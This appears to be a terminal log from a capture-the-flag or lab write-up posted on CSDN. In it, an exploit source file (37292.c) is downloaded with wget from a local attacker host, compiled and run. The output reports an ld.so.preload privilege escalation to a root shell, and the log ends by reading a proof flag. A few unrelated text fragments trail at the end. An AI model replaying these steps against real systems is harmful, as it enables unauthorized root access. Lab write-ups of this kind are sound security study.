 $ wget http://192.168.3.44:9999/37292.c
--2024-04-21 09:44:15--  http://192.168.3.44:9999/37292.c
Connecting to 192.168.3.44:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[=====================================>] 4,968       --.-K/s   in 0s
2024-04-21 09:44:15 (1020 MB/s) - ‘37292.c’ saved [4968/4968]
$ ls
37292.c
$ gcc 37292.c -o exp
$ ls
37292.c  exp
$ chmod +x exp
$ ls -ld exp
-rwxrwxr-x 1 overflow overflow 12149 Apr 21 09:44 exp
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
CPU: 15.37 W
GPU: 12.93 W
KA
"the quieter
CSDN @不会PWN不改名